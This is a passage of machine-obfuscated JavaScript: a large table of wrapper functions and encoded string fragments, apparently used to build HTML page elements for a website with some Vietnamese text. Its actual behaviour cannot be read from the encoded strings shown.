_0x2f5762==_0x424562;},'JzRNq':_0x4929d4(0xf80,0xb32,0x9e8,0xc68,0xb03)+_0x323ced(0x5b8,0x475,0xa61,0x1c8,0x1c7)+_0x10fa9f(0x676,0x96d,0xa13,0xa60,0x3f3),'TQonZ':_0x10fa9f(0x6b3,0x41c,0xa1e,0xa9c,0xa17)+'d','moaRo':function(_0x3ca039,_0x2810c6,_0x1221bf,_0x1909ff){return _0x3ca039(_0x2810c6,_0x1221bf,_0x1909ff);},'WkYBw':_0x2afddc(0x784,0xd12,0x9b5,0x9af,0x1362)+_0x37ed76(0xa0d,0x431,0xc0d,0x1076,0x1059)+_0x37ed76(0x404,0x3fb,0x736,-0xed,0x6)+_0x323ced(0x852,0xcbf,0x965,0x9e0,0x8b3)+_0x4929d4(0x9e5,0xf41,0x1196,0x1562,0x1659)+_0x2afddc(0x6bd,0x41a,-0x25,0x626,-0x2ca)+_0x37ed76(0x24f,0x6c1,-0x2d0,-0x3c9,0x935)+_0x2afddc(0x1490,0xf56,0x1441,0x13b9,0x1242)+_0x4929d4(0x5a3,0x791,0x4d5,0x9f9,0x2c0)+_0x10fa9f(0x94f,0xa62,0x206,0x348,0x265)+_0x4929d4(0x608,0x8e8,0x854,0x548,0xd40)+'ct','iciWR':_0x37ed76(0x92f,0xb5b,0xdba,0xaf6,0xfdd)+_0x4929d4(0x9a9,0xd5e,0xb56,0x840,0xd71),'lXKpk':function(_0x433e68,_0x5dc11c){return _0x433e68(_0x5dc11c);},'mFIgc':_0x4929d4(0xb83,0x553,0x4ba,0x1bf,0x403)+_0x2afddc(0x83e,0x9ae,0x639,0x858,0xfa9)+_0x4929d4(0xc1f,0x8a9,0x8ad,0xe6a,0x5a1),'acTwp':function(_0x5ba477,_0x3bc833){return _0x5ba477<_0x3bc833;},'QHrSx':function(_0xfb54ec,_0x30419d){return _0xfb54ec-_0x30419d;},'aGxHr':function(_0x21b1cc,_0x1f2736){return _0x21b1cc<_0x1f2736;},'rTyqo':function(_0x1f28ae,_0x57225){return _0x1f28ae(_0x57225);},'rnboM':function(_0x2be476,_0x57a4d9){return _0x2be476(_0x57a4d9);},'AVyZf':function(_0x28e95e,_0x19a8e3){return _0x28e95e===_0x19a8e3;},'SlslG':function(_0x502bce,_0x36d88d){return _0x502bce(_0x36d88d);},'nbnEj':function(_0x18298f,_0x447c3e){return _0x18298f(_0x447c3e);},'pCuaJ':_0x2afddc(0xc2e,0xea2,0xf06,0x983,0xab6)+_0x10fa9f(0x4b8,0x548,0x581,0x2d2,0x78d)+_0x10fa9f(0xd33,0x7e2,0x11e0,0xb97,0xd4f),'dXRkG':function(_0x1535a0,_0x8506db){return _0x1535a0(_0x8506db);},'qbuon':_0x4929d4(0xc04,0x67a,0x8bc,0x3a5,0xbcd)+_0x10fa9f(0x984,0x2c0,-0x293,0x393,0x70c)+_0x4929d4(0x13d2,0xcfb,0x9ae,0x1398,0x139d)+'p','QIjmi':_0x10fa9f(0x891,0x14e,-0x17e,0x18d,0x1f6)+_0x10fa9f(0x32b,-0x139,0x41,0x42a,0x406)+_0x37ed76(0x411,0xbf,-0x194,0x5b2,0xf0)+_0x4929d4(0x9f6,0xf13,0x13e6,0xfd7,0x1379)+'be','SCVwI':_0x10fa9f(0x7b5,0x78e,0x3d2,0x3b6,0x7eb)+_0x4929d4(0x3f5,0x8e6,0x3fa,0x69d,0x6bb)+_0x10fa9f(0x96b,0xd5,0x5d9,0x6ca,0x5d9)+_0x4929d4(0x650,0xb18,0xaf3,0x9e3,0xa1d)+_0x2afddc(0x941,0x8a5,0xdbf,0x4a1,0x80b)+_0x2afddc(0x10f0,0xc37,0x958,0xab4,0x7a8)+_0x10fa9f(-0x586,0xdb,0x1f4,-0x42,-0x775)+'c=','LUBnZ':_0x323ced(0xfb9,0xd38,0x619,0x6d0,0xf0e)+_0x10fa9f(0x1ac,0x733,0x514,0x6ef,0xc60)+_0x37ed76(0xbca,0x4c7,0xc29,0xef4,0x756)+_0x323ced(0x47d,0x30c,0x361,0x4b2,-0x3a)+_0x323ced(0x512,0x164,0x2a0,0x26f,0x77c)+_0x2afddc(0xfe3,0xe5c,0x13ba,0xfb7,0x89a)+_0x323ced(0xd61,0xc42,0x9a5,0xc5d,0x65b)+_0x10fa9f(0x644,0x8cd,0x34b,0x332,0x3bd)+'e>','YDUZw':function(_0x33ca6d,_0x2f694d){return _0x33ca6d(_0x2f694d);},'RjqEZ':_0x2afddc(0xa8e,0x4d7,0x260,0xb95,-0x1e)+_0x10fa9f(0x2af,0xad8,0xa36,0x7a6,0x51c)+'y','ysiKc':function(_0x12474f,_0x463872){return _0x12474f+_0x463872;},'hCMHx':_0x4929d4(0xcc9,0x7b6,0xa97,0x2a2,0x537)+_0x4929d4(0x12f,0x209,0x656,0x10c,0x415),'PxayD':_0x10fa9f(-0x338,0x476,0x481,0x1da,0x905)+_0x4929d4(0x194,0x28d,0x309,0x118,-0x1f1)+_0x4929d4(0x10d7,0xb1c,0xb4c,0xd91,0x9c3)+_0x323ced(-0x2c8,0x285,0x6c3,0x6a6,0x4e2)+_0x10fa9f(0xe82,0xa48,0x4ea,0x93b,0xfa6)+_0x323ced(0x83a,0x16d,0x305,0x4d6,0x3b1)+'g!','gxXAa':_0x4929d4(0xcf3,0x801,0xa02,0xbf7,0x2b2)+'ss','YPABD':function(_0x1d4459,_0x3e2a98){return _0x1d4459(_0x3e2a98);},'cLOZB':_0x4929d4(0x9dd,0xe54,0x1104,0xa49,0x83a)+_0x37ed76(0x437,0xfa,-0xdb,0x5a5,0x51f)+_0x4929d4(0x233,0x2e1,-0x4f,0x7a6,0x53),'ATxdw':_0x4929d4(0xb08,0xae1,0x11c3,0x110d,0xf65)+_0x10fa9f(0xeb9,0x76e,0x5a2,0x8bd,0xede)+_0x10fa9f(0x8a2,0x6d8,0x498,0x9fd,0x9cb)+_0x2afddc(0x139d,0xdf6,0xe22,0xf4b,0xfa6)+_0x10fa9f(0xb79,0xd47,0x14d,0x718,0x242),'hIuRG':_0x37ed76(0x65f,0xc7a,0x976,0x11e,0x999)+_0x4929d4(-0x21b,0x497,0x14a,0x9ed,0xb9a)+_0x323ced(0x1dd,0x647,0x6c1,0x4ff,0x2d8)+_0x37ed76(0xc12,0xedd,0xecb,0x7ae,0x6a8)+_0x10fa9f(0xa79,0x3ed,0xd67,0x79b,0xc14)+_0x37ed76(0xaa3,0xe3b,0x10c7,0x504,0xb88)+_0x4929d4(0x6dc,0x373,-0x34b,0xa31,0x2df)+_0x323ced(0x7a5,0x14e,-0x2d0,-0x3a7,-0x9d)+'n>','igyEj':function(_0x4f6755,_0x26870e){return _0x4f6755(_0x26870e);},'jnDlx':_0x4929d4(0xe44,0xae7,0x666,0x60a,0x861),'fEDxg':function(_0x4d37ae,_0x5b5f9b){return _0x4d37ae(_0x5b5f9b);},'mKGMh':_0x10fa9f(0x63a,0xaea,0x1e3,0x401,0x83f)+_0x4929d4(0x2bf,0x97c,0x9c8,0x1081,0x702),'jnVzi':function(_0x62528e,_0xd86767){return _0x62528e-_0xd86767;},'KKzWe':function(_0x447830,_0x299eba){return _0x447830(_0x299eba);},'vYEAC':function(_0x1e0128,_0x47818d){return _0x1e0128+_0x47818d;},'hASzN':_0x2afddc(0x121f,0xc53,0xc63,0x1084,0xe61)+_0x323ced(0x838,0x5b5,0xb96,0xccf,0xcc1)+_0x37ed76(-0xc9,-0x70,-0x6cc,-0xec,-0x60d),'lhOYb':_0x37ed76(-0xd6,-0x318,0x4ce,0x332,-0x55)+'hệ','BYAFE':function(_0x293c62,_0x14066d){return _0x293c62>_0x14066d;},'wGGuR':function(_0x3a01ce,_0x54dc0e){return _0x3a01ce(_0x54dc0e);},'HOoWv':function(_0xeff679,_0x5deb1b){return _0xeff679===_0x5deb1b;},'XGnzb':_0x37ed76(0x21,-0x2e0,-0x440,0x485,-0x2c3),'YIOjh':_0x2afddc(0x7cf,0x7d5,0xc78,0x5db,0x17c),'JMpxq':function(_0x1d4254,_0x3eb783){return _0x1d4254-_0x3eb783;},'CRZHT':function(_0x42e4e8,_0x132b21){return _0x42e4e8/_0x132b21;},'uboCS':function(_0x4d1079,_0x26e351){return _0x4d1079*_0x26e351;},'AFPzb':function(_0x1919d3,_0x5441ba){return _0x1919d3!=_0x5441ba;},'MALfa':_0x4929d4(0xfd2,0x92b,0xc6f,0x251,0x56f),'uQhAF':function(_0x15620a,_0x24b99f){return _0x15620a>_0x24b99f;},'yPTlL':function(_0x49ee0f,_0x5d7501){return _0x49ee0f!==_0x5d7501;},'NAxHA':_0x2afddc(0x21b,0x73b,0x1b9,0xa52,0x43),'WwcrM':_0x10fa9f(0x774,0x981,0x11aa,0xba5,0x868)+_0x4929d4(0x8ce,0xae6,0xd23,0x912,0x1099)+_0x2afddc(0x2d6,0x468,0xb3e,0x29,0x1e5)+_0x10fa9f(0x611,0x327,0x69,0x481,0x99c),'cNddg':_0x323ced(0x1046,0xe3d,0x155b,0xf5f,0x78e)+_0x323ced(0x4dd,0xa7b,0xa5b,0xb3a,0x779)+_0x10fa9f(0x541,-0x27,0x566,0x2bb,-0x388)+_0x37ed76(-0x159,-0x677,-0x18b,0x3d2,-0x876)+_0x2afddc(0x19f,0x70b,0x773,0xc32,0x51d)+'\x22>','uYZHU':function(_0x562120,_0x404ead){return _0x562120>_0x404ead;},'xXEvu':_0x10fa9f(-0x4ea,-0x519,0x5cd,0x1c1,0x549),'ORpxA':function(_0x135cf4,_0x5b13fb){return _0x135cf4+_0x5b13fb;},'ghbMe':function(_0x47753c,_0x405722){return _0x47753c+_0x405722;},'bjqUR':function(_0x3f9aa2,_0x46d889){return _0x3f9aa2+_0x46d889;},'CjoGA':_0x10fa9f(0x44e,-0x5a,0x186,0x330,0x9b)+_0x10fa9f(0xe2d,0x615,0x5ac,0xc62,0xc50),'XRvOn':_0x4929d4(0x483,0x902,0xd23,0x2f1,0x580)+_0x4929d4(-0x5c,0x22a,0x563,-0x17b,-0x25)+_0x10fa9f(0x4e6,-0x4e,0x47a,-0xbf,0x2aa)+_0x323ced(0x985,0xeb7,0x1409,0x88b,0xd94)+_0x2afddc(0xef,0x566,0x14d,0xa64,0x5b9)+_0x4929d4(0xeb9,0x8ad,0xa56,0xa8b,0xe78),'oMDQA':_0x2afddc(0xfdd,0xc5e,0x1260,0xb57,0x9dc)+'=\x22','JZYvj':_0x2afddc(0x6ca,0xb7f,0x605,0x1299,0x95b)+'>','mSYLx':_0x37ed76(0xb93,0xd88,0x5ec,0x794,0xa74)+_0x37ed76(0x7d1,0xd33,0xe39,0xb6c,0x21f)+_0x37ed76(0x2a9,-0x2b,0x2f2,-0x132,0x448)+_0x37ed76(0x374,0x124,0x75d,0x7eb,0x458)+'\x22>','iMSwJ':_0x4929d4(0xfb4,0x902,0x4e2,0x8bf,0xd4a)+_0x10fa9f(0x91,-0x2d4,-0x3c3,-0xd9,-0x163)+_0x10fa9f(0x98d,0x42a,0x2f4,0x453,0xacf)+_0x4929d4(0x10c1,0xf7b,0x15e5,0x12c1,0xbb3)+_0x4929d4(0x117b,0xe41,0x114f,0x11f0,0xfb7)+_0x323ced(0x57a,0x837,0x5ca,0x698,0x94b)+'\x22>','AWxdd':_0x37ed76(0x982,0xdc6,0xebe,0xd6a,0x6cf),'Mvvmt':function(_0x282e58,_0x1376ec){return _0x282e58+_0x1376ec;},'Fwkds':_0x37ed76(0xb93,0xda5,0x952,0x728,0x7b1)+_0x323ced(0x7a0,0xa7b,0x48b,0x9d6,0x1127)+_0x4929d4(0x18c,0x5be,0x90b,0x43f,0xc72)+_0x4929d4(0x117b,0xb33,0xd26,0xa3a,0x108d)+_0x4929d4(0x1bc,0x8db,0x1b1,0x54d,0x684),'vYuwm':_0x4929d4(0x8f6,0x6ea,0x4b8,0x3d1,0x96e)+'>','MygHf':_0x10fa9f(0x5d4,0x1270,0xd1f,0xba5,0x8b3)+_0x37ed76(0x7d1,0x889,0x21d,0x542,0x1dd)+_0x4929d4(0xf44,0xe1b,0xe79,0xaab,0x789)+_0x37ed76(-0x23,0x18,-0x23c,0x527,-0x366)+_0x323ced(0x5a8,0x360,-0x198,-0x2bc,0xcd)+_0x2afddc(0x3d7,0xa7b,0xa79,0x7f6,0x114b),'wyYWx':function(_0x13a48a,_0x52fe2f){return _0x13a48a>_0x52fe2f;},'hONct':_0x10fa9f(0x5ca,0xba7,0x11b2,0xcae,0xd58),'IfdiC':_0x10fa9f(0x2b9,0x9d7,0x40a,0x671,0x4b7)+_0x10fa9f(0x37f,0x18a,0x605,0x194,-0x4f5)+_0x37ed76(0x39d,0x9bc,0x2e6,0x884,-0x337)+_0x323ced(0xf48,0xd12,0x678,0x8ff,0x13dc)+_0x323ced(0x94f,0x609,0xc44,0x6a4,0xbc0)+'\x22>','iMhZU':_0x4929d4(0x797,0xc0e,0x1004,0xbd2,0x128e)+_0x2afddc(-0x2bd,0x421,0x336,0x314,0x2e6),'Tsloq':function(_0x5807b8,_0x5ceb4b){return _0x5807b8+_0x5ceb4b;},'eNBMz':function(_0x6bd6eb,_0x42d1f0){return _0x6bd6eb+_0x42d1f0;},'WnNJH':_0x10fa9f(0x945,0x43,0x409,0x671,0xac9)+_0x2afddc(0x65,0x445,0xaca,-0xbd,0xb71)+_0x10fa9f(0x39,0x29b,0x826,0x3af,0x205)+_0x323ced(0x774,0x136,0x24e,-0x4bb,0x7b8)+_0x2afddc(0x303,0x144,0x177,0x1c6,0x677)+_0x323ced(0xde0,0xac5,0x4b8,0xbb1,0x1116)+_0x37ed76(0x94a,0xb1a,0x828,0xf64,0x33a)+_0x10fa9f(0x669,0x783,-0x2ea,0x17e,0x426),'DgziU':_0x10fa9f(0xea1,0x43e,0x992,0xb54,0xb7d)+_0x4929d4(0x8f0,0x53e,0x1df,0x868,0x578),'QxHGC':_0x10fa9f(0x12ce,0x73b,0x74d,0xba5,0xe15)+_0x323ced(0x909,0xa7b,0xb25,0x5e6,0x9ae)+_0x2afddc(0x338,0x56c,0x2bb,0x18c,0x336)+_0x323ced(0xae4,0x5be,0x649,0x854,0x87a)+_0x10fa9f(-0x50,0x1f5,0x605,0x3cb,0x1b2),'cVeyz':_0x2afddc(0xff7,0xe56,0x1230,0x9d5,0xb6a)+_0x37ed76(0x7d1,0x843,0x24b,0x27f,0x2b7)+_0x323ced(0xb2d,0x553,0xaab,0x515,0xb10)+_0x323ced(0x50c,0x94b,0x53f,0x5b6,0x5f5)+_0x4929d4(0x5e0,0xa0c,0x10dc,0xcd2,0x4ea),'mZcgy':function(_0x246168,_0x459f30){return _0x246168!==_0x459f30;},'TNucl':_0x4929d4(-0x1a9,0x3b4,0xae4,0x649,0xea),'OsQzl':_0x323ced(0xc92,0x8f4,0x8d9,0x53b,0x79b),'HrsjE':_0x2afddc(0x156d,0xe56,0x10b4,0xd23,0x1012)+_0x10fa9f(0xca8,0x2a2,0x989,0x7e3,0x863)+_0x37ed76(0xcf,-0xa5,-0x1b7,0x2e3,0x352)+_0x2afddc(0x39b,0x335,0x5c5,-0x370,-0x19f)+_0x37ed76(0xd0,0x7e4,0x3a4,0x3b6,-0x2c8)+_0x4929d4(0xf83,0xae6,0x10c6,0xf26,0x671)+_0x323ced(0x144b,0xe13,0xdaa,0x1104,0x1020)+_0x2afddc(0x1197,0xa92,0xcf5,0xb69,0xd68)+_0x2afddc(0xa26,0xa30,0xe3d,0x7be,0xab1)+_0x10fa9f(0x489,0x6f2,0x73d,0xa07,0xc10)+_0x4929d4(0x527,0x539,0x724,0x144,0xac0)+_0x37ed76(0x2ef,0x4f5,0x9a8,0x2a4,0x169)+_0x323ced(-0x106,0x3a5,0x2c1,-0x36c,-0x11e)+_0x323ced(0x60a,0xd2b,0x6ee,0x625,0xedd)+_0x37ed76(0x903,0x517,0xabc,0xf4d,0xf9a)+_0x10fa9f(0x3c5,0x81,0x2d,-0x35,-0x19b)+_0x37ed76(0xa12,0xe48,0xaea,0x564,0x616)+_0x37ed76(0x6e7,0xcb3,0x936,0x5a6,0x3a3),'orlOA':function(_0x2e6672,_0x16e748){return _0x2e6672!==_0x16e748;},'nitrg':_0x4929d4(0x42e,0x5c3,0xa5f,0xc9f,0x548),'Qngse':_0x37ed76(-0x182,0x584,-0x56d,-0x5ba,-0x15f),'xTmmi':_0x323ced(0x92a,0xe3d,0x125d,0xe2b,0x125a)+_0x323ced(0xad5,0xa7b,0x60c,0x675,0x457)+_0x323ced(0xdae,0x6f0,0xbd0,0x21b,0x486)+_0x10fa9f(0x7b4,0x1b8,0xa88,0x557,0x576)+_0x10fa9f(-0x2e2,0x382,-0x172,0xe2,0x35d)+_0x323ced(0xccb,0xa7b,0x8ff,0x5a0,0x592)+_0x2afddc(0x9cd,0xe2c,0x14ed,0xe81,0xda9)+_0x2afddc(0x9f1,0xa92,0xb21,0x64f,0xfda)+_0x37ed76(0x76d,0x8d3,0x7e4,0xac5,0x14e)+_0x4929d4(0x61d,0xd0a,0x6b4,0x1318,0x68a)+_0x37ed76(0x224,0x12a,-0xf2,0x71e,0x140)+_0x10fa9f(0x598,0x974,-0x26,0x301,-0x1f6)+_0x323ced(0x811,0x3a5,0x2a7,0x2c3,-0xc2)+_0x323ced(0x56b,0x82e,0x49e,0x689,0x65f)+_0x10fa9f(0x5d,0x13b,0x39,0x245,0x971)+_0x4929d4(0x1f7,0x1b9,-0x483,0x4a3,0x861)+_0x37ed76(-0x140,0x25a,-0x1e0,0x404,-0x135)+_0x2afddc(0x9ab,0xb99,0x118e,0xf18,0x671),'TjipJ':function(_0x4929c8,_0x377e95){return _0x4929c8!==_0x377e95;},'ZMLRB':_0x4929d4(0xc10,0xa8e,0x37c,0x922,0x519),'hmFYk':_0x323ced(0x150b,0xe3d,0xdf2,0x1424,0x117a)+_0x10fa9f(0xe1d,0x865,0xe81,0x7e3,0x32a)+_0x37ed76(0x88b,0xef8,0xd71,0xc5d,0x2e1)+_0x4929d4(0x13ae,0xcfe,0x117b,0x11fd,0xedc)+_0x37ed76(0x65f,0x686,0x7f4,0xf2,0x84)+_0x2afddc(0x129,0x445,0xb61,0x64f,-0x105)+_0x10fa9f(0x166,0x17d,0x66a,0x40c,-0x141)+_0x10fa9f(0x5a2,0x7b9,0x691,0xab5,0xa99)+_0x2afddc(0x7b1,0x321,0x39a,0x89,-0x160)+_0x2afddc(-0x574,0x167,0x4c,0x23d,-0x26e)+_0x4929d4(0x98f,0x342,-0x352,0x486,0x594)+_0x323ced(0xad5,0xe82,0x105e,0x13e9,0x933)+_0x37ed76(0xc26,0xf8a,0x991,0x11a8,0x118d)+_0x37ed76(0x9da,0xcc0,0xaf5,0xc2d,0xa63)+_0x10fa9f(0x34a,0x4c3,0x7eb,0x37a,-0x138)+_0x2afddc(0xdfb,0xe1b,0x8ad,0x1307,0xa92)+_0x37ed76(0x5e4,0x455,0x9d3,0x7ce,-0xf8)+_0x37ed76(0x3d5,0x620,0xaf4,0x220,0x37d)+'>','tTCVn':function(_0x42253a,_0x4874da){return _0x42253a+_0x4874da;},'DbVXU':function(_0x2db2f6,_0x8eddba){return _0x2db2f6+_0x8eddba;},'zJEQA':_0x4929d4(0x6bb,0x633,0x5f,0x41,0xa24)+_0x2afddc(0x8ef,0xd55,0x88c,0xe04,0x7f3)+_0x10fa9f(-0x449,0x163,0x224,-0x1a2,0x147)+_0x4929d4(0xe5f,0xdb9,0xceb,0x89e,0x1421)+_0x2afddc(0xc53,0xca0,0x896,0xe6f,0x12bb)+_0x10fa9f(-0x33,0x600,0x89a,0x3c3,-0x227)+_0x4929d4(0x47,0x1cb,-0xba,0x6fe,-0x55c)+_0x4929d4(0xea0,0xd6a,0x79d,0x6de,0x130e)+_0x4929d4(0x913,0x23c,0x7db,0x260,0x5a9)+_0x4929d4(0xc25,0xa86,0x525,0x6c2,0xe49),'XZLyg':_0x10fa9f(-0x81,0x4c1,0x6f,0x526,0x37f)+_0x323ced(0xd3d,0x897,0x817,0x69e,0xac4)+_0x323ced(-0x4c6,0x1bf,-0x32e,0x3aa,-0x359)+_0x10fa9f(0xc31,0xea8,0xb07,0xa2f,0xcef)+_0x2afddc(0xde9,0x920,0xa02,0xb55,0x858)+_0x2afddc(0x648,0x32c,0x2f6,0x280,0x58c)+_0x4929d4(0x784,0xd90,0xadb,0x143d,0xd7d)+_0x37ed76(-0x95,-0x2a1,-0x771,0x305,0x47)+_0x10fa9f(-0x1de,0x622,0x4df,0x398,0x200)+_0x10fa9f(0x11fc,0xcb4,0xcae,0xb13,0x76b)+_0x2afddc(0x480,0x14a,0x649,0x2b,0x178)+_0x2afddc(0xe0f,0x8a7,0x371,0x9e2,0xb52)+_0x323ced(0xe90,0x909,0x57d,0x6e4,0x3ab)+_0x10fa9f(0x349,0x415,-0x42b,0x194,0x440)+_0x4929d4(0x233,0x70e,0x190,0x4a0,0x700)+_0x37ed76(0x9e7,0xc94,0x3bf,0x1115,0xbc7)+_0x37ed76(0x1c9,0x3d6,0x673,0x77f,0x3d5)+_0x4929d4(0x2f2,0x615,0xb9d,0x3b8,0x3c7)+'a>','TZzaw':_0x4929d4(0xff9,0xea8,0xd57,0x82b,0x95f)+_0x323ced(0x62a,0xa7b,0x418,0xff4,0xe9b)+_0x323ced(0xddb,0x939,0x6d4,0xdce,0xc8f)+_0x37ed76(0x378,0x57c,0x94,0x70,0x3fa)+_0x323ced(0x11c,0x478,0x5c3,0x171,0x319)+_0x10fa9f(0xb5a,0xd1b,0x8c2,0xc37,0xe02)+'>','KTmJY':function(_0x2fad1e,_0x4877de){return _0x2fad1e+_0x4877de;},'fQzGi':function(_0x1addcf,_0x5226a7){return _0x1addcf+_0x5226a7;},'usmsk':_0x10fa9f(0xc63,0x1044,0x778,0xba5,0xb8e)+_0x2afddc(0x1109,0xa94,0xcde,0x6e1,0x925)+_0x323ced(0xeb,0x274,-0x177,0x4cb,0x56e)+_0x323ced(-0x467,0x1fd,0x79,0x81d,0x3a4)+_0x37ed76(0x501,-0x1fd,0xb9e,0x3ad,0xb90),'bPhHU':_0x37ed76(0xb93,0xbc7,0xfa1,0xa9c,0x1152)+_0x323ced(0x650,0xa7b,0xd0d,0x112c,0x89d)+_0x2afddc(0x56d,0xc96,0x8ac,0xd5f,0xa47)+_0x323ced(0xa9b,0xab3,0xcc9,0x6fe,0x69b)+_0x323ced(0x829,0x2e8,0x782,0x637,0x2d3),'EFetl':_0x4929d4(0x1468,0xea8,0x132f,0xf1c,0xbc7)+_0x4929d4(0x7bc,0xae6,0xf44,0x495,0xc02)+_0x2afddc(0xd04,0xc96,0x1056,0xde9,0x1208)+_0x4929d4(0x1125,0xb33,0x116a,0xad2,0xaf4)+_0x323ced(0x1030,0xb16,0xc88,0x1005,0xe96)+_0x37ed76(0x55,-0xda,-0x6de,-0x139,-0x33b)+_0x323ced(0x127,0x45b,0x32a,0x3c1,0x622)+_0x10fa9f(0x2c9,0x45,0x501,0xe2,-0x540)+_0x37ed76(0x7d1,0x4be,0xb58,0x1ea,0x164)+_0x37ed76(0xac4,0x6ce,0x560,0x78c,0x50a)+_0x2afddc(0x1015,0xb75,0xb36,0xab6,0x94e),'HWJtD':_0x2afddc(-0x485,0x167,-0x33,-0xb8,0x17a)+_0x10fa9f(0xdc,-0x237,0x87,0x3f,-0x216)+_0x37ed76(0xbd8,0x72b,0x7b9,0xa88,0xc2b)+_0x323ced(0x9c5,0xed0,0x121f,0x8e4,0x7de)+_0x323ced(0x7a0,0x867,0xa26,0xa01,0xed6)+'\x22>','hgJRi':_0x4929d4(0x7c6,0x517,0x886,0x846,0x6d0),'lnxWD':_0x10fa9f(-0x36b,-0x2d9,-0x186,0x339,0x3f1),'TCHYe':_0x37ed76(0xc8b,0xb93,0xf52,0x134f,0x1291)+_0x323ced(0x3b1,0x529,-0x16e,0x4f2,0x639)+_0x2afddc(0xc3f,0x9ee,0x54b,0x1063,0xcaa)+']','WiJDW':function(_0x57415a,_0x2c770c){return _0x57415a==_0x2c770c;},'xAsoW':function(_0x272e2d,_0x5169db){return _0x272e2d!==_0x5169db;},'mYSnH':_0x2afddc(0x41d,0x1ce,0x718,-0x4ba,0x8ae),'gsusi':_0x2afddc(0x5eb,0x7ad,0xd3a,0xc7c,0xd51),'cyTFk':_0x2afddc(0x8b7,0xbb9,0xef2,0x60e,0xeb3)+_0x10fa9f(0x889,0x252,0x819,0x4e4,0xa39)+_0x10fa9f(0xa8,0x481,0x5a4,-0xf1,-0x115)+_0x2afddc(0xb30,0xd8f,0xb2e,0x1381,0xbe7),'krZHt':_0x4929d4(0x15b,0x44e,0x6ea,-0x192,0xaa4),'PvOds':_0x323ced(0xb62,0x577,0x6b0,0x9fe,0x835),'LpKug':_0x4929d4(0x609,0x1b9,-0x3d,0x4cc,0x10d)+_0x10fa9f(-0x855,-0x3bc,-0x2c0,-0x12e,-0x81c)+_0x10fa9f(0x201,0xc43,0x6dc,0x8e8,0x734),'CrDKR':function(_0x45e0e9,_0x4a4fdd){return _0x45e0e9(_0x4a4fdd);},'eUPPl':function(_0x214710,_0x341fe5){return _0x214710(_0x341fe5);},'kahVS':_0x37ed76(0x134,0x607,-0x398,-0x539,-0xcc),'GbXGL':_0x4929d4(0x8fc,0x9db,0x362,0xdc9,0x3ee),'msjqo':function(_0x541af4,_0x38d4f1){return _0x541af4+_0x38d4f1;},'Sdlzy':function(_0x2b7347,_0x96a5b3){return _0x2b7347+_0x96a5b3;},'SSyvT':_0x323ced(0x7cb,0xe3d,0x14ef,0x13c6,0x1023)+_0x323ced(0x862,0xa7b,0x991,0x34f,0x5ee)+_0x323ced(0xd50,0xc7d,0x1161,0xfb1,0x98a)+_0x10fa9f(-0x233,-0x3dc,0xe9,-0x1b3,0x1d3)+_0x4929d4(0xd49,0x674,0x9f,0x10a,0xb40)+_0x2afddc(0x999,0x2dc,0x824,0x3b0,-0x416)+_0x4929d4(0x70b,0x509,-0x104,0x966,0x1d3)+_0x323ced(0x992,0xb30,0x1086,0xfa5,0x8c4)+_0x323ced(0x13ed,0xd5e,0xf51,0x1428,0x745)+_0x4929d4(0xb5f,0xd90,0x674,0xc33,0x11ad)+_0x2afddc(0x1fd,0x22e,-0x473,0x41c,0x6aa)+_0x10fa9f(0xc0,0x127,-0x1ac,0x4a0,-0x288)+_0x10fa9f(0xbd0,0xbf0,0xabc,0xa0d,0x7d3),'fbfQP':_0x2afddc(0xc13,0xbbc,0x77f,0xf54,0xd27)+_0x10fa9f(0x3c8,0x946,0x43e,0x312,0x3e7)+_0x37ed76(0x9ff,0x31f,0x9e9,0xab4,0xd06),'Sfqkf':_0x37ed76(0xb93,0x843,0x10a1,0xa81,0x63b)+_0x4929d4(0xb88,0xae6,0x760,0x4f6,0xb8d)+_0x37ed76(0x9d3,0x787,0x452,0x84f,0xe26)+_0x10fa9f(0x99e,0x401,0xf44,0xaeb,0x727)+_0x4929d4(0x788,0x64a,0xe5,0x504,0x6bb)+_0x10fa9f(0xd72,0xa69,0xd1e,0xa34,0x51a)+_0x2afddc(0x51e,0x5ad,0x40f,0x6af,0xb),'ffpjC':_0x2afddc(0xd7b,0xe56,0xc4d,0x1427,0x1027)+_0x323ced(0xe51,0xa7b,0x3fc,0x1184,0x650)+_0x10fa9f(0x10f9,0x433,0xee2,0x9e5,0x8fa)+_0x37ed76(0xad9,0x65a,0x7e3,0xd2b,0x904)+_0x323ced(0xe4c,0xd50,0xf46,0xf3a,0x132c),'rggea':function(_0x252ae0,_0x2c32c0){return _0x252ae0!==_0x2c32c0;},'Rmsaw':_0x10fa9f(0x11de,0x58a,0xcfc,0xc49,0xc6b),'tMrMA':_0x4929d4(0x699,0xaa8,0x527,0xccf,0x394)+_0x10fa9f(0x8f7,0x8bd,0xc57,0x7dd,0x104)+_0x37ed76(0x85b,0x5ce,0x7ec,0x658,0x68d)+_0x323ced(0xf0c,0xa75,0x1185,0x695,0xb40),'kKFlg':function(_0x1ab283,_0xc66e7f){return _0x1ab283!==_0xc66e7f;},'guDgP':_0x37ed76(0x2cc,-0x406,0xa,-0x131,-0x50),'PVTXH':_0x10fa9f(0xc42,0xb72,0x35d,0x7a5,0xeb8)+_0x4929d4(0x9cb,0xae0,0x988,0x982,0xfd9)+_0x4929d4(0xedc,0x8a1,0xd21,0x348,0xb38)+_0x323ced(0x47c,0x2ce,0x907,-0x2ac,0x259),'qSGQk':function(_0x22b7a2,_0x250b00){return _0x22b7a2===_0x250b00;},'hhsbq':_0x10fa9f(0x80a,-0x28e,0x211,0x465,0x6c9),'WDJRb':_0x4929d4(0x10b0,0xf6c,0x15a3,0x907,0xda8)+_0x323ced(0x512,0x644,0x2e3,0x887,0xa3d)+_0x2afddc(0x1135,0xc3b,0x123b,0xf28,0xded)+_0x323ced(0x1367,0xed8,0xe26,0x834,0xa3c)+'|8','PyrMU':_0x323ced(0x958,0xe3d,0x761,0x1415,0xefa)+_0x37ed76(0x7d1,0x202,0xb1,0x48e,0x5e0)+_0x37ed76(0x9d3,0xbc2,0x1070,0xefd,0xa33)+_0x10fa9f(0xa3a,0xb2e,0x4ad,0x56b,0x9be)+'\x22>','JzyBM':_0x2afddc(0x11cd,0xe56,0xb54,0xd7a,0x149b)+_0x10fa9f(0x772,0x419,0xd67,0x7e3,0xa13)+_0x37ed76(-0x36,-0x112,0x4ec,-0x1f3,0x312)+_0x37ed76(0x61b,0x9d2,-0xc6,0x6a0,0xcc8)+_0x37ed76(0xd3,-0x43d,-0x643,-0x22b,0x1ff)+_0x37ed76(0x9b5,0x78d,0x45f,0xedb,0x465),'DLpzQ':_0x2afddc(0x80b,0xe56,0xd32,0x95a,0x1481)+_0x10fa9f(0xcd,0x54a,0x66b,0x7e3,0xe7f)+_0x2afddc(-0x1c4,0x28d,0x15c,-0x46b,0x9c0)+_0x1